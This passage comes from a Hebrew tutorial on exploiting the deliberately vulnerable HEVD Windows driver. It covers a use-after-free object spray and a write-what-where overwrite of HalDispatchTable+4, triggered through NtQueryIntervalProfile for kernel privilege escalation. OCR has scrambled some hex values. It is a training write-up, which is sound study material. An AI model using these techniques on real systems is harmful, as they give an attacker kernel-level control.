

הפונקציה עונה לנו בצורה נוחה מאוד על הבעיה הראשונה שלנו: היא יוצרת הקצאה של 58x0 בתים ומעתיקה לתוכה באפר שאנו שולטים בו. קוד ה-IOCTL שיוביל לקריאה לפונקציה הזו הוא F22201x.0 בעזרת שליחת בקשות IOCTL רבות לדרייבר )כאמור, בחרתי שרירותית ב5000-( עם קוד ה-IOCTL הנ"ל ועם באפר שב-DWORD הראשון שלו הכתובת של ה-shellcode שלנו, נוכל בסבירות גבוהה מאוד להשתלט על ההקצאה ש-UseAfterFreeObject\_g מצביע אליה ולמקם את ה-shellcode שלנו בתור ה- Callback של האובייקט הפיקטיבי. לאחר מכן, כשנשלח את קוד ה-IOCTL שיוביל לקריאה ל- UseUaFObject, מה שיקרה בפועל הוא שהדרייבר יקרא ל-shellcode שלנו.



נסכם את תהליך הניצול:

- .1 תחילה, נגרום לקריאה ל-AllocateUaFObject בעזרת קוד ה-IOCTL 222017x.0 הפונקציה תקצה .g\_UseAfterFreeObject-ב כתובתו את ותשמור Non-Paged Pool-ב chunk
- .2 לאחר מכן, נגרום לשחרור ההקצאה בעזרת קריאה ל-FreeUaFObject( עם שליחת קוד ה-IOCTL B22201x0). הפונקציה תשחרר את ההקצאה אך לא תאפס את UseAfterFreeObject\_g.
- .3 נקרא 5000 פעמים ל-AllocateFakeObject בעזרת קוד ה-IOCTL F22201x.0 בתור באפר קלט, נספק אובייקט פיקטיבי שה-DWORD הראשון שלו הוא הכתובת של ה-shellcode שלנו. בסבירות גבוהה מאוד, אחת הקריאות תגרום להקצאת ה-chunk ש-UseAfterFreeObject\_g מצביע אליו, ולכתיבה אליו.
- .4 נגרום לקריאה ל-UseUaFObject בעזרת קוד ה-IOCTL 222017x.0 מכיוון שה-chunk ש- UseAfterFreeObject\_g מכיל אובייקט פיקטיבי שאנו יצרנו, בו ה-Callback הוא ה-shellcode, הדרייבר יקרא ל-shellcode שלנו )שנמצא ב-userland), ונוכל לבצע הסלמת הרשאות.

נרשום תכנית שמבצעת את הפעולות הללו, ונריץ אותה. כהרגלינו, נמקם נקודת עצירה בתחילת ה shellcode. נריץ את התכנית, ו-WinDbg יקפוץ בנקודת העצירה שלנו:



נבחן את ההרשאות איתן רץ התהליך שלנו בסוף הריצה:



כאמור, ניתן לקרוא עוד על חולשות Free-After-Use במאמר המעולה של מנחם ברויאר.



#### **Arbitrary Memory Overwrite**

קשה להאמין, אבל הגענו לסקירת החולשה האחרונה ב-HEVD. החולשה הזו פשוטה וקלילה יחסית לרוב האחרות, והיא נמצאת ב-TriggerArbitraryOverwrite!HEVD. הפונקציה תקרא כאשר הדרייבר יקבל בקשת IOCTL שהקוד שלה הוא B22200x.0 להלן הפונקציה:

|    | 1 int __stdcall TriggerArbitraryOverwrite(_WRITE_WHAT_WHERE *UserWriteWhatWhere) |
|----|----------------------------------------------------------------------------------|
|    |                                                                                  |
|    | unsigned int $*$ u1; // edi@1                                                    |
|    | unsigned int $*02$ ; // ebx@1                                                    |
|    |                                                                                  |
| ħ. | ProbeForRead(UserWriteWhatWhere, 8u, 4u);                                        |
|    | u1 = UserWriteWhatWhere->What:                                                   |
|    | u2 = UserWriteWhatWhere->Where:                                                  |
| Þ. | DbqPrint("[+] UserWriteWhatWhere: 0x%p\n". UserWriteWhatWhere);                  |
| D  | DbqPrint("[+] WRITE WHAT WHERE Size: 0x%X\n", 8);                                |
|    | DbqPrint("[+] UserWriteWhatWhere->What: 0x%p\n", u1);                            |
|    | DbqPrint("[+] UserWriteWhatWhere->Where: 0x%p\n", v2);                           |
|    | DbqPrint("[+] Triggering Arbitrary Overwrite\n");                                |
|    | $*u2 = *u1$ :                                                                    |
|    | return 0;                                                                        |
|    |                                                                                  |
|    |                                                                                  |

הארגומנט שהפונקציה מקבלת הוא, כרגיל, הבאפר שסיפקנו כבאפר קלט ל-DeviceIoControl. ניתן לראות שהפונקציה מתייחסת אליו כאל מצביע למבנה WHERE\_WHAT\_WRITE\_. נבחן את המבנה:



המבנה הוא מבנה בגודל 8 בתים המורכב משתי שדות שכל אחת מהן היא בגודל של DWORD, ומהוות מצביע לכתובות. השדה Where הוא הכתובת אליה נרצה לכתוב מידע, והשדה What הוא הכתובת של המידע אשר נרצה לרשום לכתוב Where. בשורה שלפני ה-return, ניתן לראות את הכתיבה של המידע לכתובת.

לחולשות שבהן אנו יכולים לרשום מידע שרירותי לכתובת שרירותית קוראים חולשות where-what-write, או overwrite-arbitrary. הפונקציה הנ"ל פגיעה בכך שהיא לא מוודא ש-What/Where נמצאים ב userland, וכך מאפשרת כתיבת מידע שרירותי מה-userland למרחב הזיכרון הקרנלי )וכן הדלפה של מידע מזיכרון קרנלי לזיכרון משתמש(.

האתגר בניצול חולשות where-what-write הוא להבין מה הכתובת אליה נרצה לכתוב. המטרה שלנו צריכה להיות כתובת שניתן לגרום לקריאה אליה מה-userland, ושכמעט ולא נמצאת בשימוש )על מנת שלא נגרום ל-BSOD). אנו נסתמך על השיטה שהציג Santamarta Ruben במאמרו מ,2007- Exploting" "Drivers in Flaws Common. בשיטה שהוא מציג, המטרה היא הכתובת השנייה ב- .nt!HalDispatchTable



ב-Windows, ה-HAL( **L**ayer **A**bstraction **H**ardware )משמשת כשכבת אבסטרקציה מעל החומרה. הממשק של השכבה זהה עבור כל חומרה, והוא מאפשר ל-NT קרנל להיות "נייד", כלומר להיות מסוגל לרוץ על חומרה שונה בלי שינוי, כאשר ה-HAL הוא החלק היחיד שמשתנה. ה-API של ה-HAL מאוגד בטבלה HalDispatchTable!nt, ופונקציות של ה-executive נעזרות בה. בתחילת המאמר מופיע איור המסביר את ההיררכיה בין ה-HAL לשאר רכיבי המערכת.

הפונקציה הלא מתועדת NtQueryIntervalProfile משמשת להחזרת הדיליי הנוכחי בין ticks של Counter Performance מסוים. להלן החתימה שלה:



.enum הוא KPROFILE\_SOURCE כאשר

לא נתעמק בשימושים לגיטימיים בפונקציה, אלא נסתפק בלציין שהיא כמעט ולא נמצאת בשימוש, וניתן להשתמש בה מה-Mode-User.

מהתבוננות על ה-Disassembly של הפונקציה, ניתן לראות את הקריאה הבאה B6x0 בתים מתחילתה:

```
nt!NtQueryIntervalProfile+0x6b:<br>82d4bec2 e8d0cdfbff      call
                                                  nt!KeQueryIntervalProfile (82d08c9
```
הקריאה מתבצעת עבור כל ProfileSource שונה מ.0-

אם נבחן את KeQueryIntervalProfile!nt, נראה שקיימת בה קריאה לכתובת השנייה שמופיע ב- :HalDispatchTable



הקריאה תתבצע עבור כל ProfileSource שונה מ.1-



מבחינה של ה-HalDispatchTable, ניתן לראות שמדובר בפונקציה בשם HaliQuerySystemInformation!hal:



אם נדרוס את הכתובת שמופיעה ב4-x+0HalDispatchTable, ונקרא מה-Mode-User ל- NtQueryIntervalProfile, נוכל לגרום לקריאה ל-shellcode שלנו ב-Context של Mode-Kernel. להלן תרשים הלקוח מ-com.osandamalith המתאר את שיטת הניצול:



אז יש לנו מטרה לכתיבה, וברור לנו מה אנו רוצים לכתוב. נותר להבין כיצד נוכל למצוא את הכתובת של המטרה שלנו.



על מנת למצוא את הכתובת של ה-HalDispatchTable, ניעזר בפונקציה NtQuerySystemInformation, אשר מספקת ממשק בו אפליקציות שרצות ב-userland יכולות לתשאל את הקרנל על מידע אודות מערכת ההפעלה והחומרה. להלן החתימה של הפונקציה:



כאשר SystemInformationClass מציין את סוג המידע אותו אנו מעוניינים לתשאל, SystemInformation הוא הבאפר אליו ירשם המידע, SystemInformationLength הוא האורך של הבאפר, ו-ReturnLength מציין את מספר הבתים שנרשמו לבאפר. במידה ואנו לא יודעים באיזה גודל להקצות את הבאפר, נוכל לקרוא לפונקציה כאשר SystemInformation ו-SystemInformationLength הם ,0 ואז על ReturnLength יוחזר אורך הבאפר שעלינו להקצות.

CLASS\_INFORMATION\_SYSTEM הוא enum שמכיל את סוגי המידע שאנו יכולים לתשאל, רובם המוחלט לא מתועד. סוג מידע שמעניין אותנו במיוחד הוא SystemModuleInformation, וערכו הוא B0x.0



אם נקרא ל-NtQuerySystemInformation עם SystemModuleInformation בתור סוג המידע שאנו רוצים לתשאל, המידע שיוחזר הוא INFORMATION\_MODULE\_SYSTEM\_, מבנה שגם הוא לא מתועד, אך למזלנו חוקרים כבר הצליחו להבין את המבנה שלו בעבר. להלן פירוט המבנה:





אנו מתעניינים במיוחד ב-ImageBaseAddress.]0[Modules, אשר מכיל את הכתובת אליה טעון ה- Kernel Image( exe.ntkrnlpa/exe.ntoskrnl), וכן ב-Name.]0[Modules, על מנת לגלות את השם של ה-Image.

הקוד הבא משתמש ב-NtQuerySystemInformation על מנת למצוא את הכתובת אליה טעון ואת השם של ה-Kernel Image:



כשנריץ אותו ב-vm, נקבל את הפלט הבא:

iverDev∖hacksys\_communication>hacksys.exe<br>1 base: Øx82a3a000<br>1 image: \SystemRoot\system32\ntkrnlpa.exe ∖ D™ **serne** Kernel

נוודא שהכתובת אכן נכונה בעזרת WinDbg:



מעולה על מנת למצוא את ה-HalDispatchTable, נבצע את הפעולות הבאות:

- 1. נטען את ntkrnlpa.exe ל-userland בעזרת LoadLibrary.
- .2 נמצא את הכתובת של HalDispatchTable ב-userland בעזרת GetProcAddress.
- .3 נחשב את ההפרש של HalDispatchTable!nt מתחילת הזיכרון של exe.ntkrnlpa. ההפרש הזה הוא גם ההפרש בין HalDispatchTable!nt מתחילת nt בזיכרון הקרנלי.
- .4 נוסיף את ההפרש לכתובת בה מתחיל nt בקרנל )אותה הדלפנו בעזרת NtQuerySystemInformation). הכתובת הזו תהיה הכתובת של ה-HalDispatchTable בזיכרון הקרנלי.
	- .5 לבסוף, נוסיף 4 על מנת לקבל את הכתובת של מטרת הכתיבה שלנו.



קטע הקוד הבא מבצע את הפעולות שתיארנו, ומדפיס את הכתובת של ה-HalDispatchTable וכן של הרשומה אותה נרצה לדרוס:



להלן הפלט של קטע הקוד במכונה הוירטואלית שלנו:

|<br>|HalDispatchTable: 0x82b66430<br>|Target: 0x82b66434

נוודא את נכונותו בעזרת WinDbg:

kd> ?nt!HalDispatchTable Evaluate expression:  $-2101976016 = 82b66430$ 

 $@$ ועולה! $m$ 

עתה, ננצל את חולשת ה-Overwrite Arbitrary בדרייבר, כאשר ה-What שלנו יהיה הכתובת של ה shellcode שלנו )גם כאן אין צורך לבצע התאמות מיוחדות בסופו(, וה-Where יהיה הכתובת של ה- HalDispatchTable, אותה מצאנו בעזרת NtQuerySystemInformation. נעצור ב-WinDbg לאחר השלמת הבקשה על מנת לראות שהכתובת של ה-shellcode שלנו אכן נכתבה ל+4-HalDispatchTable:



לבסוף, על מנת לגרום לקריאה ל-Shellcode שלנו, נקרא ל-NtQueryIntervalProfile עם ProfileSource

שונה מ-0 ומ-1. הקוד הבא יספק אותנו:



